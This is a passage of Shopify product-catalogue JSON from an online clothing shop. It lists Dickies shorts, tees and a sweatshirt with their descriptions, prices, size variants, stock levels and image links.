pockets\u003cbr\u003eDickies woven label\u003c\/p\u003e"},{"id":7329056030854,"title":"Dickies 11 Inch Carpenter Shorts Light Indigo","handle":"dickies-11-inch-carpenter-shorts-light-indigo","description":"\u003cp\u003eThe Relaxed Fit Carpenter Short is durable and made from our heavyweight 14oz cotton denim. Built to last, it features Double and triple-stitched seams, utility pockets,a hammer loop and reliable YKK hardware. Whether you're on or off the job, you can trust that the shorts is up to the task.\u003c\/p\u003e\n\u003cp\u003eStonewashed heavyweight denim for a softer feel\u003cbr\u003eSide utility pockets and hammer loop\u003cbr\u003eRoomier fit\u003cbr\u003eDouble and triple-stitched seams\u003cbr\u003eRivets at stress points\u003cbr\u003eYKK hardware\u003c\/p\u003e","published_at":"2025-01-30T12:01:45+10:30","created_at":"2025-01-30T12:01:44+10:30","vendor":"Dickies","type":"MENS SHORTS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS SHORTS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":41557328593030,"title":"28","option1":"28","option2":null,"option3":null,"sku":"9358677062694","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 11 Inch Carpenter Shorts Light Indigo - 28","public_title":"28","options":["28"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41557328625798,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9358677062700","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 11 Inch Carpenter Shorts Light Indigo - 30","public_title":"30","options":["30"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41557328658566,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9358677062717","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 11 Inch Carpenter Shorts Light Indigo - 32","public_title":"32","options":["32"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41557328691334,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9358677062724","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 11 Inch Carpenter Shorts Light Indigo - 34","public_title":"34","options":["34"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41557328724102,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9358677062731","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 11 Inch Carpenter Shorts Light Indigo - 36","public_title":"36","options":["36"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41557328756870,"title":"38","option1":"38","option2":null,"option3":null,"sku":"36258","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 11 Inch Carpenter Shorts Light Indigo - 38","public_title":"38","options":["38"],"price":8999,"weight":0,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/13_046a15f1-7999-4254-953b-d5beae20892b.jpg?v=1742778344","\/\/daklinic.com\/cdn\/shop\/files\/133_7b7c211a-fb2a-47a5-8522-6cdc93d9c242.jpg?v=1742778344","\/\/daklinic.com\/cdn\/shop\/files\/1333_5f8f397e-a364-4720-9c5c-3976bdc9d3c6.jpg?v=1742778344"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/13_046a15f1-7999-4254-953b-d5beae20892b.jpg?v=1742778344","options":["Size"],"media":[{"alt":null,"id":27397111021702,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/13_046a15f1-7999-4254-953b-d5beae20892b.jpg?v=1742778344"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/13_046a15f1-7999-4254-953b-d5beae20892b.jpg?v=1742778344","width":1250},{"alt":null,"id":27397113348230,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/133_7b7c211a-fb2a-47a5-8522-6cdc93d9c242.jpg?v=1742778344"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/133_7b7c211a-fb2a-47a5-8522-6cdc93d9c242.jpg?v=1742778344","width":1250},{"alt":null,"id":27397113413766,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/1333_5f8f397e-a364-4720-9c5c-3976bdc9d3c6.jpg?v=1742778344"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/1333_5f8f397e-a364-4720-9c5c-3976bdc9d3c6.jpg?v=1742778344","width":1250}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Relaxed Fit Carpenter Short is durable and made from our heavyweight 14oz cotton denim. Built to last, it features Double and triple-stitched seams, utility pockets,a hammer loop and reliable YKK hardware. Whether you're on or off the job, you can trust that the shorts is up to the task.\u003c\/p\u003e\n\u003cp\u003eStonewashed heavyweight denim for a softer feel\u003cbr\u003eSide utility pockets and hammer loop\u003cbr\u003eRoomier fit\u003cbr\u003eDouble and triple-stitched seams\u003cbr\u003eRivets at stress points\u003cbr\u003eYKK hardware\u003c\/p\u003e"},{"id":7311601860742,"title":"Dickies Racing SS Tee Black","handle":"dickies-racing-ss-tee-black","description":"\u003cp\u003eThis Dickies Racing SS Tee Black is the perfect addition to your wardrobe. Made with 100% cotton, it is both comfortable and easy to care for. The crew neck design and small printed design on the chest, paired with a bold back design, make it a stylish choice for any occasion. \u003c\/p\u003e","published_at":"2024-12-20T10:39:33+10:30","created_at":"2024-12-20T10:39:34+10:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":5399,"price_min":5399,"price_max":5399,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":41489703207046,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"9358677589443","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Racing SS Tee Black - Small","public_title":"Small","options":["Small"],"price":5399,"weight":230,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41489703239814,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"9358677589450","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Racing SS Tee Black - Medium","public_title":"Medium","options":["Medium"],"price":5399,"weight":230,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41489703272582,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"9358677589467","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Racing SS Tee Black - Large","public_title":"Large","options":["Large"],"price":5399,"weight":230,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41489703305350,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"9358677589474","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Racing SS Tee Black - X-Large","public_title":"X-Large","options":["X-Large"],"price":5399,"weight":230,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41489703338118,"title":"XX-Large","option1":"XX-Large","option2":null,"option3":null,"sku":"9358677589481","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Racing SS Tee Black - XX-Large","public_title":"XX-Large","options":["XX-Large"],"price":5399,"weight":230,"compare_at_price":5999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/20382856-01-BK-XL_clipped_rev_1.jpg?v=1742777076","\/\/daklinic.com\/cdn\/shop\/files\/20382856-01-LT-XL_clipped_rev_1.jpg?v=1742777076","\/\/daklinic.com\/cdn\/shop\/files\/20382856-01-TP-XL_clipped_rev_1.jpg?v=1742777076"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/20382856-01-BK-XL_clipped_rev_1.jpg?v=1742777076","options":["Size - Click to view all sizes"],"media":[{"alt":null,"id":27247122055302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1325,"width":1325,"src":"\/\/daklinic.com\/cdn\/shop\/files\/20382856-01-BK-XL_clipped_rev_1.jpg?v=1742777076"},"aspect_ratio":1.0,"height":1325,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/20382856-01-BK-XL_clipped_rev_1.jpg?v=1742777076","width":1325},{"alt":null,"id":27247122808966,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2119,"width":2119,"src":"\/\/daklinic.com\/cdn\/shop\/files\/20382856-01-LT-XL_clipped_rev_1.jpg?v=1742777076"},"aspect_ratio":1.0,"height":2119,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/20382856-01-LT-XL_clipped_rev_1.jpg?v=1742777076","width":2119},{"alt":null,"id":27247122841734,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1784,"width":1784,"src":"\/\/daklinic.com\/cdn\/shop\/files\/20382856-01-TP-XL_clipped_rev_1.jpg?v=1742777076"},"aspect_ratio":1.0,"height":1784,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/20382856-01-TP-XL_clipped_rev_1.jpg?v=1742777076","width":1784}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis Dickies Racing SS Tee Black is the perfect addition to your wardrobe. Made with 100% cotton, it is both comfortable and easy to care for. The crew neck design and small printed design on the chest, paired with a bold back design, make it a stylish choice for any occasion. \u003c\/p\u003e"},{"id":7282470584454,"title":"Dickies 11 Inch Carpenter Shorts Stone Washed Indigo","handle":"dickies-11-inch-carpenter-shorts-washed-indigo","description":"\u003cp\u003eThe Relaxed Fit Carpenter Short is durable and made from our heavyweight 14oz cotton denim. Built to last, it features Double and triple-stitched seams, utility pockets,a hammer loop and reliable YKK hardware. Whether you're on or off the job, you can trust that the shorts is up to the task.\u003c\/p\u003e\n\u003cp\u003eStonewashed heavyweight denim for a softer feel\u003cbr\u003eSide utility pockets and hammer loop\u003cbr\u003eRoomier fit\u003cbr\u003eDouble and triple-stitched seams\u003cbr\u003eRivets at stress points\u003cbr\u003eYKK hardware\u003c\/p\u003e","published_at":"2024-10-21T16:05:39+10:30","created_at":"2024-10-21T16:05:40+10:30","vendor":"Dickies","type":"MENS SHORTS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS SHORTS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":41401587728518,"title":"28","option1":"28","option2":null,"option3":null,"sku":"9358677062489","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 11 Inch Carpenter Shorts Stone Washed Indigo - 28","public_title":"28","options":["28"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41401587761286,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9358677062496","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 11 Inch Carpenter Shorts Stone Washed Indigo - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41401587794054,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9358677062502","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 11 Inch Carpenter Shorts Stone Washed Indigo - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41401587826822,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9358677062519","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 11 Inch Carpenter Shorts Stone Washed Indigo - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41401587859590,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9358677062526","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 11 Inch Carpenter Shorts Stone Washed Indigo - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41401587892358,"title":"38","option1":"38","option2":null,"option3":null,"sku":"35030","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 11 Inch Carpenter Shorts Stone Washed Indigo - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE-WASHED-INDIGO_1_clipped_rev_1.jpg?v=1742778385","\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE_WASHED_INDIGO_2_clipped_rev_1.jpg?v=1742778385","\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE_WASHED_INDIGO_3_clipped_rev_1.jpg?v=1742778385","\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE_WASHED_INDIGO_4_clipped_rev_1.jpg?v=1742778385"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE-WASHED-INDIGO_1_clipped_rev_1.jpg?v=1742778385","options":["Size"],"media":[{"alt":null,"id":26992180560006,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE-WASHED-INDIGO_1_clipped_rev_1.jpg?v=1742778385"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE-WASHED-INDIGO_1_clipped_rev_1.jpg?v=1742778385","width":1250},{"alt":null,"id":26992181706886,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE_WASHED_INDIGO_2_clipped_rev_1.jpg?v=1742778385"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE_WASHED_INDIGO_2_clipped_rev_1.jpg?v=1742778385","width":1250},{"alt":null,"id":26992181739654,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE_WASHED_INDIGO_3_clipped_rev_1.jpg?v=1742778385"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE_WASHED_INDIGO_3_clipped_rev_1.jpg?v=1742778385","width":1250},{"alt":null,"id":26992181772422,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE_WASHED_INDIGO_4_clipped_rev_1.jpg?v=1742778385"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/SDX200_STONE_WASHED_INDIGO_4_clipped_rev_1.jpg?v=1742778385","width":1250}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Relaxed Fit Carpenter Short is durable and made from our heavyweight 14oz cotton denim. Built to last, it features Double and triple-stitched seams, utility pockets,a hammer loop and reliable YKK hardware. Whether you're on or off the job, you can trust that the shorts is up to the task.\u003c\/p\u003e\n\u003cp\u003eStonewashed heavyweight denim for a softer feel\u003cbr\u003eSide utility pockets and hammer loop\u003cbr\u003eRoomier fit\u003cbr\u003eDouble and triple-stitched seams\u003cbr\u003eRivets at stress points\u003cbr\u003eYKK hardware\u003c\/p\u003e"},{"id":7279951478918,"title":"Dickies Rattle 'N Burn SS Tee Bone","handle":"dickies-rattle-n-burn-ss-tee-bone","description":"\u003cp\u003eThe Dickies Rattle 'N Burn 330 Tee boasts a vintage appeal with its heavy enzyme wash, Texas highway inspired graphic, and '90s-inspired \"330 fit\" block featuring a wider body and dropped shoulders for a relaxed, slouchy look. The ribbed neck adds to the overall comfort, while the digital print front graphic and Dickies woven label enhance its stylish design.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-10-15T13:08:08+10:30","created_at":"2024-10-15T13:08:10+10:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":41394182717574,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"9358677558593","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Rattle 'N Burn SS Tee Bone - Medium","public_title":"Medium","options":["Medium"],"price":6299,"weight":230,"compare_at_price":6999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41394182750342,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"9358677558609","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Rattle 'N Burn SS Tee Bone - Large","public_title":"Large","options":["Large"],"price":6299,"weight":230,"compare_at_price":6999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41394182783110,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"9358677558616","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Rattle 'N Burn SS Tee Bone - X-Large","public_title":"X-Large","options":["X-Large"],"price":6299,"weight":230,"compare_at_price":6999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/1-98158_clipped_rev_1.jpg?v=1742777623","\/\/daklinic.com\/cdn\/shop\/files\/2-98159_clipped_rev_1.jpg?v=1742777623"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/1-98158_clipped_rev_1.jpg?v=1742777623","options":["Size - Click to view all sizes"],"media":[{"alt":null,"id":26967193354374,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1971,"width":1971,"src":"\/\/daklinic.com\/cdn\/shop\/files\/1-98158_clipped_rev_1.jpg?v=1742777623"},"aspect_ratio":1.0,"height":1971,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/1-98158_clipped_rev_1.jpg?v=1742777623","width":1971},{"alt":null,"id":26967202267270,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/daklinic.com\/cdn\/shop\/files\/2-98159_clipped_rev_1.jpg?v=1742777623"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/2-98159_clipped_rev_1.jpg?v=1742777623","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Dickies Rattle 'N Burn 330 Tee boasts a vintage appeal with its heavy enzyme wash, Texas highway inspired graphic, and '90s-inspired \"330 fit\" block featuring a wider body and dropped shoulders for a relaxed, slouchy look. The ribbed neck adds to the overall comfort, while the digital print front graphic and Dickies woven label enhance its stylish design.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":7225934086278,"title":"Dickies Classic Label Heavyweight Oversized Box Fit Sweatshirt Washed Dark Khaki","handle":"dickies-classic-label-heavyweight-oversized-box-fit-sweatshirt","description":"\u003cp\u003eNo frills, just great fabric, construction, and comfort. It's the Classic Label Sweater, an essential garment crafted from our heavyweight brushed fleece that's pigment-dyed andenzyme-washed for a worn-in feel.\u003c\/p\u003e\n\u003cp\u003eHeavyweight Fleece\u003cbr\u003eRibbed neck and sleeve opening\u003cbr\u003eDickies woven label\u003c\/p\u003e\n\u003cp\u003eDickies Heavyweight Fleece: 400gsm 100% Cotton Brushed Fleece\u003c\/p\u003e","published_at":"2024-07-09T11:41:28+09:30","created_at":"2024-07-09T11:41:29+09:30","vendor":"Dickies","type":"MENS OUTERWEAR","tags":["BLACKFRIDAY30","Dickies","FLASHSALE10","MENS OUTERWEAR"],"price":10799,"price_min":10799,"price_max":10799,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":41209657032838,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"33927","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Classic Label Heavyweight Oversized Box Fit Sweatshirt Washed Dark Khaki - Small","public_title":"Small","options":["Small"],"price":10799,"weight":800,"compare_at_price":11999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41209657065606,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"9358677477221","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Classic Label Heavyweight Oversized Box Fit Sweatshirt Washed Dark Khaki - Medium","public_title":"Medium","options":["Medium"],"price":10799,"weight":800,"compare_at_price":11999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41209657098374,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"9358677477238","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Classic Label Heavyweight Oversized Box Fit Sweatshirt Washed Dark Khaki - Large","public_title":"Large","options":["Large"],"price":10799,"weight":800,"compare_at_price":11999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41209657131142,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"33930","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Classic Label Heavyweight Oversized Box Fit Sweatshirt Washed Dark Khaki - X-Large","public_title":"X-Large","options":["X-Large"],"price":10799,"weight":800,"compare_at_price":11999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/DM124-CR01_WASHED-DARK-KHAKI_1_clipped_rev_2.jpg?v=1742778947","\/\/daklinic.com\/cdn\/shop\/files\/DM124-CR01_WASHED_DARK_KHAKI_2_clipped_rev_1.jpg?v=1742778947"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-CR01_WASHED-DARK-KHAKI_1_clipped_rev_2.jpg?v=1742778947","options":["Size"],"media":[{"alt":null,"id":26537007874182,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-CR01_WASHED-DARK-KHAKI_1_clipped_rev_2.jpg?v=1742778947"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-CR01_WASHED-DARK-KHAKI_1_clipped_rev_2.jpg?v=1742778947","width":1250},{"alt":null,"id":26537008431238,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-CR01_WASHED_DARK_KHAKI_2_clipped_rev_1.jpg?v=1742778947"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-CR01_WASHED_DARK_KHAKI_2_clipped_rev_1.jpg?v=1742778947","width":1250}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eNo frills, just great fabric, construction, and comfort. It's the Classic Label Sweater, an essential garment crafted from our heavyweight brushed fleece that's pigment-dyed andenzyme-washed for a worn-in feel.\u003c\/p\u003e\n\u003cp\u003eHeavyweight Fleece\u003cbr\u003eRibbed neck and sleeve opening\u003cbr\u003eDickies woven label\u003c\/p\u003e\n\u003cp\u003eDickies Heavyweight Fleece: 400gsm 100% Cotton Brushed Fleece\u003c\/p\u003e"},{"id":7122715541638,"title":"Dickies Longview Classic Fit T-Shirt White \/ Navy","handle":"dickies-longview-classic-fit-t-shirt-white-navy","description":"\u003cp\u003e\u003cspan\u003eThe Longview tee is one of Dickies all-time best sellers, a timeless collegiate look and feel along with a variety of seasonal colours. A staple in both their range and your wardrobe.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-04-29T12:00:27+09:30","created_at":"2024-04-29T12:00:29+09:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":4949,"price_min":4949,"price_max":4949,"available":true,"price_varies":false,"compare_at_price":5499,"compare_at_price_min":5499,"compare_at_price_max":5499,"compare_at_price_varies":false,"variants":[{"id":40929164558470,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"9358677487275","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Longview Classic Fit T-Shirt White \/ Navy - Small","public_title":"Small","options":["Small"],"price":4949,"weight":230,"compare_at_price":5499,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40929164591238,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"9358677487282","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Longview Classic Fit T-Shirt White \/ Navy - Medium","public_title":"Medium","options":["Medium"],"price":4949,"weight":230,"compare_at_price":5499,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40929164624006,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"9358677487299","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Longview Classic Fit T-Shirt White \/ Navy - Large","public_title":"Large","options":["Large"],"price":4949,"weight":230,"compare_at_price":5499,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40929164656774,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"9358677487305","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Longview Classic Fit T-Shirt White \/ Navy - X-Large","public_title":"X-Large","options":["X-Large"],"price":4949,"weight":230,"compare_at_price":5499,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/DM124-SS04_WHITE_1_clipped_rev_1.jpg?v=1742776605","\/\/daklinic.com\/cdn\/shop\/files\/DM124-SS04_WHITE_2_clipped_rev_1.jpg?v=1742776605"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-SS04_WHITE_1_clipped_rev_1.jpg?v=1742776605","options":["Size"],"media":[{"alt":null,"id":26016356270214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-SS04_WHITE_1_clipped_rev_1.jpg?v=1742776605"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-SS04_WHITE_1_clipped_rev_1.jpg?v=1742776605","width":1000},{"alt":null,"id":26016358006918,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-SS04_WHITE_2_clipped_rev_1.jpg?v=1742776605"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-SS04_WHITE_2_clipped_rev_1.jpg?v=1742776605","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eThe Longview tee is one of Dickies all-time best sellers, a timeless 